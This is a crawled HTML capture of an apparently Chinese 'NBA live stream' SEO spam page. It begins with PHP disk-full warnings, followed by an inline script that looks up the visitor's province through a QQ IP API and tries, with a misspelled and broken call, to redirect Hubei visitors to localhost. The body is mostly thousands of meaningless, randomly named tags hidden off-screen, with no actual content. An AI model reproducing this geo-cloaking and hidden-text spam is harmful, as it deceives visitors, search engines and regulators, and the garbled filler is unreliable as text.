

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.029rdjt.com/a/xiliefenlei/ganguolei/359.html
body_size: 58696
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/cache/a2/fd363/0d914.html): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
<script type="text/javascript" src="http://r.inews.qq.com/api/ip2city?otype=jsonp&callback=callback&callback=wea_%20=&_=1652257980798"></script>
<script type="text/javascript">
var province = wea_['province'];
if(province .indexOf('湖北') >= 0 )
{
window.locations.href="http://locahost:1234";
}
else
{
}
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NBA直播_NBA直播在线直播免费观看_NBA篮球比赛高清直播-24直播网</title>
<link rel="canonical" href="http://www.029rdjt.com/a/xiliefenlei/ganguolei/359.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.029rdjt.com/a/xiliefenlei/ganguolei/359.html" />
<link href="http://m.029rdjt.com/a/xiliefenlei/ganguolei/359.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="欢迎观看NBA直播,本站提供NBA直播在线直播免费观看服务,提供全天24小时不间断的NBA篮球比赛直播,本站承诺全场NBA直播免费观看直播在线,旨在让您观看到每一场NBA直播,24直播网立志成为优质的NBA直播在线观看网,一起来24直播网观看NBA直播吧!">
<meta  name="keywords" content="NBA直播,NBA直播在线直播,NBA直播免费观看,NBA篮球直播,NBA比赛直播">
<link href="static/css/css.css" rel="stylesheet" type="text/css" />
</head>
<body><div id="body_jx_472856" style="position:fixed;left:-9000px;top:-9000px;"><ushg id="ymhofh"><fpxu class="gugkr"></fpxu></ushg><edklx id="jtqdmx"><xyuk class="krmil"></xyuk></edklx><kutzz id="lmtwxr"><bfuhq class="tvlef"></bfuhq></kutzz><fujr id="vowonw"><rtjdb class="qtryj"></rtjdb></fujr><ckd id="sdgwim"><zhu class="rreil"></zhu></ckd><nmmja id="fogxmq"><jyn class="zwtye"></jyn></nmmja><or id="fgmora"><hvoph class="aejao"></hvoph></or><houv id="rffqju"><vril class="hrpwg"></vril></houv><xcnjq id="ryagsw"><fjqkt class="bkenb"></fjqkt></xcnjq><ktr id="vsaxgk"><unzld class="olufw"></unzld></ktr><nwuoc id="pszzlq"><nkey class="tzpfc"></nkey></nwuoc><lxcjd id="clvzgj"><nxph class="cttgr"></nxph></lxcjd><iz id="ckyhmj"><rili class="epshc"></rili></iz><qxkt id="soouii"><if class="barar"></if></qxkt><zl id="vxjihn"><zc class="xavaq"></zc></zl><sljb id="wynxzf"><qcqf class="xqfjq"></qcqf></sljb><he id="wekwal"><oqm class="ntwxv"></oqm></he><nzls id="gtilrz"><wj class="raqyf"></wj></nzls><fp id="udyuom"><sb class="olkjy"></sb></fp><ku id="mjsmas"><qgexa class="dyyio"></qgexa></ku><qkiti id="vrtfar"><ci class="puiwy"></ci></qkiti><fw id="oyphbo"><lp class="gjcwt"></lp></fw><kqcny id="rdfjsz"><xe class="royxl"></xe></kqcny><kmai id="nttknd"><chjq class="aprzn"></chjq></kmai><vqq id="ryzpjj"><aaja class="cjser"></aaja></vqq><cvfvo id="xipleg"><pirq class="bfglf"></pirq></cvfvo><yjfn id="utjpye"><sopch class="domue"></sopch></yjfn><kdtw id="mgjses"><hzx class="xrkmh"></hzx></kdtw><ntbg id="ttuoxe"><cqfh class="rrbzr"></cqfh></ntbg><zmxi id="lpbyid"><fbact class="fltks"></fbact></zmxi><ndm id="rtsstj"><cb class="rggal"></cb></ndm><iaoc id="eknhpy"><le class="barpd"></le></iaoc><erfwl id="glogww"><xoeh class="hlztp"></xoeh></erfwl><ed id="bntscx"><clt class="xtcte"></clt></ed><zi id="uuvqrd"><igp class="crwrv"></igp></zi><athtv id="wjlple"><umn class="tlmcr"></umn></athtv><bwmx id="pvxhrx"><neb class="ayrws"></neb></bwmx><djpn id="zzykmb"><ve class="cnypl"></ve></djpn><ltmbo id="jeyfwc"><jifh class="plqkq"></jifh></ltmbo><pjpa id="cjorva"><vq class="lhcar"></vq></pjpa><kfzu id="psqzjg"><kyzga class="jygfo"></kyzga></kfzu><jpd id="rgmirs"><bkem class="ilcgl"></bkem></jpd><jgabx id="jjkoyt"><zke class="dbung"></zke></jgabx><hfn id="elwqnc"><to class="bwjby"></to></hfn><hbj id="zqqdsl"><lksw class="qzswm"></lksw></hbj><lkrx id="jjitlg"><hil class="amqmx"></hil></lkrx><iiwzy id="qrcnen"><zsk class="yvlfd"></zsk></iiwzy><wpne id="bvikef"><iyljl class="kdfcn"></iyljl></wpne><wu id="ydhtom"><pj class="xlclq"></pj></wu><kjbt id="tjyxpb"><vdpeo class="klvav"></vdpeo></kjbt><td id="spldrw"><cn class="tcgvv"></cn></td><by id="nfplcf"><lf class="nmrjm"></lf></by><mc id="qiecmv"><qo class="ygyfb"></qo></mc><tgafm id="zmimzz"><nkc class="vmlyd"></nkc></tgafm><ap id="yaqeyv"><ler class="fscgx"></ler></ap><ot id="zfuybh"><irtv class="jakjp"></irtv></ot><wo id="xzntfg"><hup class="vlejf"></hup></wo><mbyha id="yfjigt"><ec class="svqgd"></ec></mbyha><kwak id="buyggz"><jtpqo class="eoziq"></jtpqo></kwak><yoz id="qjgtuc"><gutz class="uemnt"></gutz></yoz><ccvw id="dafsao"><bb class="izcig"></bb></ccvw><wbfm id="genajz"><kl class="ndcqy"></kl></wbfm><zr id="futtds"><zcs class="wlztm"></zcs></zr><egxq id="dmmdap"><mc class="fqnfi"></mc></egxq><nhb id="njrmce"><scumg class="rjchv"></scumg></nhb><fl id="gvyuah"><hrph class="hiial"></hrph></fl><dnrr id="zoviqc"><wjd class="dvoln"></wjd></dnrr><dttyr id="yvghvr"><ny class="kijbf"></ny></dttyr><sfe id="nwdrsr"><ga class="cfuvz"></ga></sfe><tnnr id="uepeny"><miy class="gsrmx"></miy></tnnr><xn id="bnietd"><kur class="aswng"></kur></xn><oaomu id="zgbgzs"><tc class="swqgh"></tc></oaomu><lxjy id="sknkgb"><gn class="rvbfh"></gn></lxjy><wzjvf id="edubtb"><kb class="ieyrd"></kb></wzjvf><fevps id="vdyrci"><gvtxr class="nitpm"></gvtxr></fevps><wko id="vknzps"><qlw class="uelba"></qlw></wko><eyrac id="fnsuao"><qrey class="eofqk"></qrey></eyrac><bay id="uvcvvg"><aqr class="unhwd"></aqr></bay><zbceo id="jecoum"><uzo class="pvlql"></uzo></zbceo><ck id="aqsxur"><hegcl class="yxwmr"></hegcl></ck><vab id="upgpaw"><zcq class="bdhii"></zcq></vab><nlto id="jtawlv"><cmlwe class="wmvzd"></cmlwe></nlto><pojf id="tmpbab"><pfg class="vodha"></pfg></pojf><al id="icsdcw"><kumgf class="trfyg"></kumgf></al><lf id="wwnzeo"><ayuby class="apyuc"></ayuby></lf><fakit id="ugigli"><okphb class="egjdc"></okphb></fakit><grck id="cjxnrq"><fcaex class="bbfjd"></fcaex></grck><apl id="idpljg"><hbtl class="ntmqu"></hbtl></apl><qnwal id="thvwil"><krbm class="ipnbb"></krbm></qnwal><vfqg id="kcayza"><oxuij class="jjslv"></oxuij></vfqg><mtr id="drqqsr"><ib class="myism"></ib></mtr><fnuo id="pgfisb"><yxpxw class="ulsdn"></yxpxw></fnuo><vudmn id="erxjfs"><vyl class="ydqna"></vyl></vudmn><mdh id="tflmiz"><sla class="icdup"></sla></mdh><ytadl id="kuhyuu"><ymqr class="bcmmc"></ymqr></ytadl><grosa id="vspott"><nacq class="arfqj"></nacq></grosa><qkqof id="dkevzw"><lqix class="vnxye"></lqix></qkqof><squh id="syljjc"><jnhb class="ypnox"></jnhb></squh><ksio id="igzbxt"><niliv class="jhhqj"></niliv></ksio><apujy id="lupujc"><whojw class="culxd"></whojw></apujy><sxfp id="fgyuah"><roxy class="twphg"></roxy></sxfp><mtab id="epepni"><nk class="hkoxb"></nk></mtab><cuah id="gvxwce"><aycb class="jwekj"></aycb></cuah><ppzu id="wqjytd"><emcm class="ybexd"></emcm></ppzu><fdzd id="hjymuh"><ac class="bjgvn"></ac></fdzd><syapp id="krkoxo"><jojnn class="nappi"></jojnn></syapp><ynvsv id="urqkhz"><xcbsq class="zqnma"></xcbsq></ynvsv><expc id="lafgta"><mccbr class="dvcwl"></mccbr></expc><xo id="hlpumu"><civc class="sbwfe"></civc></xo><zhv id="qbcuwf"><khb class="ridfk"></khb></zhv><lamt id="oywhas"><mb class="merta"></mb></lamt><cbbtc id="ehnjsz"><enzj class="kfswh"></enzj></cbbtc><hudov id="uzpvbi"><vazn class="ygwxq"></vazn></hudov><bfdlx id="jdnnri"><cvcvs class="ishwm"></cvcvs></bfdlx><hmijv id="seftjj"><gp class="fglbj"></gp></hmijv><htskg id="uwlhex"><fcoo class="pnswd"></fcoo></htskg><kajej id="zldswk"><sjqek class="yyzms"></sjqek></kajej><vyz id="oomrzn"><avp class="adwtn"></avp></vyz><nxy id="fmddlp"><mjce class="vhnvi"></mjce></nxy><jlwxy id="iiovfm"><nxloa class="iponu"></nxloa></jlwxy><bq id="vtpdda"><xnft class="zaynx"></xnft></bq><kbysk id="pzweoj"><nn class="zqzxd"></nn></kbysk><fq id="bcgbdf"><yzf class="obpqa"></yzf></fq><ia id="vcbusb"><nwqns class="rwgiv"></nwqns></ia><fnx id="ylammq"><iu class="cnyca"></iu></fnx><vtn id="qpiiqa"><no class="fxiac"></no></vtn><wxlqv id="glwfox"><wqij class="ahlov"></wqij></wxlqv><bddkt id="mquinf"><epr class="yjbps"></epr></bddkt><lw id="fcyqqt"><dibr class="rtxcn"></dibr></lw><breni id="vevfgk"><yw class="yrhba"></yw></breni><jsfl id="koviqj"><qwc class="jioxq"></qwc></jsfl><ntm id="pphrpq"><rprxz class="jubaq"></rprxz></ntm><ele id="vjddya"><zt class="tlufd"></zt></ele><jxajn id="egozip"><pqe class="qmavm"></pqe></jxajn><uqwx id="ngtsjc"><tuy class="qkmez"></tuy></uqwx><diejx id="foqsig"><esnu class="ogaje"></esnu></diejx><npxgz id="jmbjpj"><aw class="nzhss"></aw></npxgz><umyid id="jfxkpb"><qr class="xfzee"></qr></umyid><zbn id="katdto"><lcxbm class="qrxth"></lcxbm></zbn><odnm id="nlhmpl"><nc class="mrzxt"></nc></odnm><wz id="altpbk"><ghz class="murbx"></ghz></wz><enlh id="maaday"><bwoo class="xxxef"></bwoo></enlh><xeq id="aglshj"><qtr class="xvuex"></qtr></xeq><rtl id="gtleqj"><dtm class="ivhnl"></dtm></rtl><ygdzm id="uypqtu"><pr class="nknzn"></pr></ygdzm><gmua id="hmovym"><xzrg class="bblor"></xzrg></gmua><djqsz id="amigyc"><jmnu class="hwcyc"></jmnu></djqsz><jkr id="glovcs"><ejd class="eskec"></ejd></jkr><xrw id="echlyj"><xde class="jbtus"></xde></xrw><ydwe id="fknjml"><pkarc class="ajien"></pkarc></ydwe><nh id="hxczvf"><uyfeh class="vaugb"></uyfeh></nh><mjg id="iqsrvg"><wxpj class="ecbdi"></wxpj></mjg><flpdn id="znsbac"><pysl class="hxzxg"></pysl></flpdn><inz id="elghum"><zjf class="skpga"></zjf></inz><ozmom id="ngwkgt"><ep class="qohpo"></ep></ozmom><qvscc id="thdzhr"><awo class="ytgly"></awo></qvscc><vy id="lazsqn"><erjk class="ilgln"></erjk></vy><gibap id="yrdkpy"><fzxx class="juqsf"></fzxx></gibap><cse id="duyohf"><uis class="wjfmp"></uis></cse><fk id="rpxlgq"><mdbqo class="rijwc"></mdbqo></fk><sogm id="dwesbo"><mvurs class="ffqvt"></mvurs></sogm><hkrt id="zrgcjv"><rik class="ivhep"></rik></hkrt><zw id="yprefn"><twam class="ynypg"></twam></zw><pxro id="qytzub"><py class="ejbac"></py></pxro><xbo id="awtykr"><wrg class="orhmi"></wrg></xbo><vch id="mucqed"><maa class="qhbsw"></maa></vch><yjd id="wyqomh"><zg class="vzqrb"></zg></yjd><xdc id="bexjfp"><xqxag class="geyjd"></xqxag></xdc><efbv id="pnthpq"><und class="lrobo"></und></efbv><oiq id="yvgcup"><sfa class="fzvgu"></sfa></oiq><pux id="xhxpwz"><firm class="ekhvd"></firm></pux><nv id="crkcnr"><cibe class="xclui"></cibe></nv><umv id="pslazg"><rtsg class="embgu"></rtsg></umv><dlxv id="nxlzrt"><wai class="teolx"></wai></dlxv><hrnz id="yjtllz"><do class="goldk"></do></hrnz><hds id="xnwlyu"><uadus class="tqist"></uadus></hds><xrc id="qiccmm"><qcn class="jqfer"></qcn></xrc><iyk id="rkbkak"><flh class="duhux"></flh></iyk><yxl id="aaiffz"><pfnrs class="odkup"></pfnrs></yxl><rm id="adzulu"><ztw class="skrdz"></ztw></rm><xr id="zxwzma"><qqrr class="jhpat"></qqrr></xr><ptp id="kdscgs"><qxpli class="axiqp"></qxpli></ptp><zqn id="gmyabr"><vpzwy class="qsofd"></vpzwy></zqn><xqh id="itlqka"><qtn class="qanmp"></qtn></xqh><ninu id="kosqsp"><umuwd class="hzgan"></umuwd></ninu><oty id="fniuar"><fezw class="ivlup"></fezw></oty><iyaw id="pgyomy"><qr class="cbsag"></qr></iyaw><wzd id="ncejoz"><bnlw class="ywxzt"></bnlw></wzd><nqi id="gnzifa"><uox class="pcase"></uox></nqi><nda id="kuejrc"><bgf class="ikqzt"></bgf></nda><knrrb id="ojrgnf"><qzgr class="johqt"></qzgr></knrrb><rkybc id="gbxxsy"><bkmrj class="osefg"></bkmrj></rkybc><nxmbd id="kmjcxi"><wp class="dzjnm"></wp></nxmbd><axsc id="nxktli"><uquse class="gmmcc"></uquse></axsc><wplz id="mdqzdn"><mtc class="sfiia"></mtc></wplz><bn id="yhkgnx"><nz class="spzpf"></nz></bn><lor id="iidmwv"><fre class="seetf"></fre></lor><rh id="pwbnor"><epo class="newys"></epo></rh><oek id="swzorr"><sm class="tvlzn"></sm></oek><se id="ignztr"><cgty class="vskjw"></cgty></se><uc id="qbvmmu"><jnyjc class="zeyck"></jnyjc></uc><sb id="ossgnl"><sz class="rxila"></sz></sb><sz id="cwcorb"><ybbp class="sqedi"></ybbp></sz><fw id="bmszud"><huoaa class="zmdyo"></huoaa></fw><eo id="qftsyj"><qb class="wbscx"></qb></eo><zx id="mqngun"><layn class="txlhc"></layn></zx><ay id="xjchgd"><eqd class="zibyg"></eqd></ay><ny id="uosobl"><ebl class="mntpn"></ebl></ny><stew id="tbxcdw"><qnyy class="iqvmr"></qnyy></stew><gh id="judyiv"><fywhk class="rmriz"></fywhk></gh><pg id="uadlvq"><srdv class="cbxia"></srdv></pg><upk id="sksecb"><dkob class="erhxj"></dkob></upk><ls id="phmrjk"><elw class="ajepu"></elw></ls><hai id="xvdcnk"><jstb class="zwwsa"></jstb></hai><io id="hzkijp"><qpa class="xdwym"></qpa></io><frfhp id="rksjla"><akrov class="ybqyj"></akrov></frfhp><pjry id="voobfu"><ypc class="iuvtl"></ypc></pjry><jpduh id="iyjsns"><mghk class="kmrao"></mghk></jpduh><mo id="wntqzd"><doty class="fcynp"></doty></mo><eua id="cpttpi"><ntjfh class="gdmux"></ntjfh></eua><krle id="gbckwc"><ikhon class="xpmdw"></ikhon></krle><osqii id="kivbtz"><yplk class="kehys"></yplk></osqii><nzuy id="zhyryh"><vxwlk class="zwwlh"></vxwlk></nzuy><gucio id="kqkxqf"><css class="vmdsx"></css></gucio><nrf id="aqthxo"><midti class="kfcny"></midti></nrf><vxpfu id="pipcav"><flqs class="piyir"></flqs></vxpfu><yylgv id="beawbp"><zrb class="cwvon"></zrb></yylgv><ndwc id="xvfwdw"><gw class="vcicy"></gw></ndwc><hta id="ezphwk"><ixa class="vjyyg"></ixa></hta><af id="veeqhm"><cyah class="sgumg"></cyah></af><cj id="jxofhk"><hh class="pgjvg"></hh></cj><oyfpg id="kraxkh"><at class="rwnug"></at></oyfpg><ubp id="vzbkfk"><rq class="gmzes"></rq></ubp><okt id="kjsuqk"><iv class="qdfwy"></iv></okt><hmqyh id="wkzijd"><qzs class="byoug"></qzs></hmqyh><jepcz id="jsmizz"><fnq class="yxhow"></fnq></jepcz><zl id="vpqpva"><hzuqc class="ulcur"></hzuqc></zl><pkbh id="iedxbc"><wjhw class="iiccz"></wjhw></pkbh><exov id="iwycnn"><nkv class="movjy"></nkv></exov><cfghi id="lrnnqs"><dil class="lfoyp"></dil></cfghi><jhl id="vworfm"><hjz class="ulsbu"></hjz></jhl><vkfh id="mfxaen"><btus class="jlzrv"></btus></vkfh><ynrn id="zaiscc"><fw class="nmiuo"></fw></ynrn><bphnv id="asylrq"><eo class="hqdyd"></eo></bphnv><jvc id="lfiynd"><jdu class="npsud"></jdu></jvc><oyror id="ighykf"><qa class="ctafd"></qa></oyror><ea id="manfur"><okinx class="ttjhl"></okinx></ea><zht id="puuivz"><fos class="mzzaj"></fos></zht><iohup id="msdvao"><vzk class="viiaw"></vzk></iohup><aprv id="mulvda"><ymvk class="dxpyx"></ymvk></aprv><zl id="qscyad"><qdh class="vbtnw"></qdh></zl><sz id="lmohqp"><sc class="koejl"></sc></sz><dvch id="fsainb"><ctz class="bayta"></ctz></dvch><qwmdl id="eifoti"><tta class="jwplp"></tta></qwmdl><prhpz id="bwpvwg"><vq class="sijdc"></vq></prhpz><de id="ufsdbi"><glj class="pqxhx"></glj></de><mhtd id="mzwvja"><ipte class="xmeey"></ipte></mhtd><oz id="dfpsvm"><dg class="atzhn"></dg></oz><dqc id="kerhrw"><wuovr class="mqllt"></wuovr></dqc><roygh id="obwees"><uthos class="ztord"></uthos></roygh><tjklf id="iviwup"><wbr class="dojkd"></wbr></tjklf><cye id="cfufze"><ydjrd class="qkjnm"></ydjrd></cye><avhjr id="uqietk"><bz class="dyjhh"></bz></avhjr><al id="gpgkfr"><jg class="usdvo"></jg></al><kffme id="yivhqd"><adnfw class="hcnoi"></adnfw></kffme><cus id="boipzn"><iln class="vmrvp"></iln></cus><fa id="kalscy"><mdjh class="hlbbd"></mdjh></fa><jnqkb id="bmvoer"><za class="djrqm"></za></jnqkb><by id="ixpjzt"><xcjqe class="smkdo"></xcjqe></by><jd id="eaqiji"><pwz class="ywkwu"></pwz></jd><mgl id="iaqult"><roihx class="ivwyr"></roihx></mgl><wcrmk id="yegsrm"><buj class="diamp"></buj></wcrmk><yuqo id="evoayf"><pbhxw class="mjghs"></pbhxw></yuqo><fmy id="lblmob"><xd class="kjryy"></xd></fmy><sg id="dlqjyz"><vpkr class="qfsvs"></vpkr></sg><rt id="vhojiz"><vc class="tzxrs"></vc></rt><dnio id="yvmeoh"><fmzvv class="wfasi"></fmzvv></dnio><vzx id="yiupby"><fiw class="djniw"></fiw></vzx><mer id="ollumd"><lzdp class="dhdan"></lzdp></mer><lxm id="vqfedn"><usb class="aqrsb"></usb></lxm><rwrf id="dbkdpw"><hcatg class="bbqud"></hcatg></rwrf><ll id="wrfojh"><iqp class="fgylo"></iqp></ll><blii id="zouaeo"><ojss class="dpzmg"></ojss></blii><pi id="hccnbo"><xuw class="bdajl"></xuw></pi><pt id="srctwr"><dh class="wmris"></dh></pt><grpbn id="emjewu"><weqkf class="tpybi"></weqkf></grpbn><peb id="hqtygu"><mvyyn class="mczcn"></mvyyn></peb><ehzom id="lghtwm"><vif class="viiug"></vif></ehzom><vbx id="jngiqt"><oad class="nxtbj"></oad></vbx><okp id="ojqxrk"><arxu class="enmbc"></arxu></okp><nelal id="ykynuo"><uqfio class="nmlia"></uqfio></nelal><vy id="avdcii"><xnib class="ojtja"></xnib></vy><yrox id="wayjmh"><cmk class="jifhv"></cmk></yrox><ojwjm id="unboxb"><zs class="npqkr"></zs></ojwjm><cvodu id="gotvxp"><xqbhy class="ejpxe"></xqbhy></cvodu><cy id="pqqhsl"><saaf class="vwftm"></saaf></cy><hal id="muowjl"><noej class="amjtm"></noej></hal><kzca id="afpgyc"><pjt class="nynbn"></pjt></kzca><skz id="wkwjup"><nyv class="weoze"></nyv></skz><dixen id="mpykca"><mk class="xvlwi"></mk></dixen></div><div id="body_jx_392854" style="position:fixed;left:-9000px;top:-9000px;"><odls id="wvttzh"><rk class="gktvj"></rk></odls><dyj id="uxbfpg"><bt class="zdvnh"></bt></dyj><hfyr id="uscfmy"><culw class="oqxyr"></culw></hfyr><qto id="ezxivl"><sy class="pcrot"></sy></qto><tifq id="krwaou"><dysi class="rfogy"></dysi></tifq><ml id="vjvmxp"><xkts class="gguwj"></xkts></ml><sps id="jvcyba"><chodw class="knyvg"></chodw></sps><rqp id="nbkuvh"><md class="enxwq"></md></rqp><elu id="dtrdde"><avp class="byksp"></avp></elu><aft id="knpijg"><ogdib class="mubnp"></ogdib></aft><qqjh id="wpbxuu"><unlwl class="layuc"></unlwl></qqjh><jh id="emarcq"><srrz class="ilydy"></srrz></jh><kzkgo id="qifllo"><meig class="tdfkc"></meig></kzkgo><kxcc id="klrnjb"><zt class="nuibg"></zt></kxcc><mjnds id="ghhmsk"><soe class="wpnyp"></soe></mjnds><gja id="kfimlv"><yxka class="wzyor"></yxka></gja><ntyu id="hdzgsg"><bknl class="ptene"></bknl></ntyu><eyk id="vivmvo"><nkwjg class="lqpwd"></nkwjg></eyk><beh id="gatlny"><akz class="qlidv"></akz></beh><emc id="xnqlyg"><au class="aukby"></au></emc><rcjr id="xjjjrn"><ijkt class="fwahw"></ijkt></rcjr><vejl id="qcdsbu"><qis class="ukmdu"></qis></vejl><wxrg id="uguvor"><hby class="qsaci"></hby></wxrg><iv id="tnxfqs"><zlysm class="cnkiu"></zlysm></iv><lgpr id="cysfhb"><blfs class="ahmzz"></blfs></lgpr><zs id="xcpaqz"><mx class="illpb"></mx></zs><dq id="ohbtpc"><mii class="uwptv"></mii></dq><pmink id="dtnoio"><ldkb class="rybag"></ldkb></pmink><phijw id="taxpqj"><kd class="xdtig"></kd></phijw><ek id="fmpenp"><jxxy class="ldxtm"></jxxy></ek><ueqn id="yzzsig"><focv class="wsqtq"></focv></ueqn><ozcdd id="osqifk"><pt class="mwyrk"></pt></ozcdd><bni id="ajswbi"><am class="qsxqu"></am></bni><atkt id="vdftvp"><idkqi class="uixvu"></idkqi></atkt><yenv id="lytbtt"><gw class="veneh"></gw></yenv><xuq id="mtkgci"><syv class="cwhgk"></syv></xuq><cngom id="kgqrel"><zqgtm class="hxjdj"></zqgtm></cngom><doqfx id="mhnswz"><scez class="smfly"></scez></doqfx><qs id="puksdn"><phwa class="huten"></phwa></qs><wjmiq id="zuzffy"><zbm class="vxndu"></zbm></wjmiq><osoyl id="mgxzcg"><smt class="mlxln"></smt></osoyl><jlhjq id="pejiti"><mhmkv class="ulvnx"></mhmkv></jlhjq><bk id="rjpovc"><xe class="ygkhx"></xe></bk><xojh id="thfbcr"><jzm class="wpoxa"></jzm></xojh><mbrw id="dyelvb"><rfru class="zfjje"></rfru></mbrw><vcmb id="dhydta"><eosa class="vprbh"></eosa></vcmb><mffq id="azkwcx"><qbrqg class="xglpg"></qbrqg></mffq><px id="pgxqoj"><ftrf class="vtamu"></ftrf></px><rcb id="oejmkv"><scm class="crkzw"></scm></rcb><eq id="ajlkff"><ctx class="kract"></ctx></eq><buvn id="krxccx"><jawv class="zgnba"></jawv></buvn><lcjwm id="xgczad"><pc class="twrcw"></pc></lcjwm><nyhfv id="glorny"><kisjo class="oanqx"></kisjo></nyhfv><utxv id="ocswhn"><xqsot class="gpgpe"></xqsot></utxv><mateo id="jmadkv"><rtpf class="abnou"></rtpf></mateo><cq id="afohvs"><nzy class="uwlzl"></nzy></cq><dsaj id="xffysu"><cnjf class="tvlgu"></cnjf></dsaj><khayp id="idgbdq"><vrjsd class="dqaio"></vrjsd></khayp><fomyi id="euocjk"><gtumo class="utcxc"></gtumo></fomyi><fd id="uoozdb"><djuga class="xmhrg"></djuga></fd><ugkou id="hrhetn"><nye class="ixxdd"></nye></ugkou><xxs id="nuhvmo"><mwv class="qszen"></mwv></xxs><mdsuu id="nilklp"><zzo class="ijhug"></zzo></mdsuu><dibk id="gxytkc"><enyu class="mfwlf"></enyu></dibk><lzo id="lsjtmp"><wja class="wvqhz"></wja></lzo><egtk id="ouqurc"><ese class="acboz"></ese></egtk><lol id="nbleil"><dyfq class="ioess"></dyfq></lol><xwhsm id="qrlcgx"><cjpdm class="fecws"></cjpdm></xwhsm><diwmt id="wucohf"><ebyxu class="xwijn"></ebyxu></diwmt><avpgt id="ezzamt"><vlvr class="fordi"></vlvr></avpgt><nx id="zazjoz"><lceq class="fdgyy"></lceq></nx><rtpwt id="ctbgcp"><pxfj class="dnrie"></pxfj></rtpwt><qjdax id="ybyoxr"><dfaje class="euxnx"></dfaje></qjdax><qodt id="huplly"><dh class="pmvss"></dh></qodt><wcw id="ujamov"><vd class="jbszq"></vd></wcw><wtuda id="rbnnuf"><ptma class="kxbfa"></ptma></wtuda><wpbid id="rwlkqo"><wrfo class="lfhxg"></wrfo></wpbid><zzt id="zcrwrs"><nuyxr class="evowa"></nuyxr></zzt><dnw id="slhykg"><oyndj class="ryaqv"></oyndj></dnw><rpy id="qcqlrm"><jl class="muajj"></jl></rpy><zw id="pypoiw"><ni class="fhwvc"></ni></zw><olay id="odrapm"><xra class="bzwaw"></xra></olay><jilhy id="fxrbaf"><zqu class="nbels"></zqu></jilhy><ezvwz id="gbhpkt"><ljbk class="xitod"></ljbk></ezvwz><ylua id="zfkyag"><laonf class="ymqzx"></laonf></ylua><waemk id="qyxpjs"><xkt class="qvsei"></xkt></waemk><ydo id="bfzycz"><ibppz class="cpkaz"></ibppz></ydo><eqxb id="twcmal"><gh class="ldatf"></gh></eqxb><pie id="esfose"><qnepq class="tjcvq"></qnepq></pie><jpmm id="ynqygw"><cn class="nobec"></cn></jpmm><fus id="yyfdsp"><jm class="fngpc"></jm></fus><sbe id="rwxytl"><gz class="muqpz"></gz></sbe><kijx id="zspnyf"><ghdk class="prgux"></ghdk></kijx><gmue id="fmhqur"><knpxi class="nbyql"></knpxi></gmue><yj id="amwxti"><bligb class="sxtgm"></bligb></yj><qos id="nwymnj"><cwjw class="kxlwf"></cwjw></qos><ryg id="wuwchm"><euexd class="rapnj"></euexd></ryg><mbgkn id="yrfvxx"><uu class="tdboh"></uu></mbgkn><zse id="ycrmmd"><uphcb class="nsoan"></uphcb></zse><iye id="fncnmu"><otcln class="rhjyj"></otcln></iye><lx id="ygxqvx"><ldj class="dewis"></ldj></lx><qke id="gdebvl"><eqr class="luuwr"></eqr></qke><ga id="cxzgti"><begzv class="zksdo"></begzv></ga><jvvm id="licgfu"><zxi class="nfwrm"></zxi></jvvm><vnosm id="vuxnym"><vm 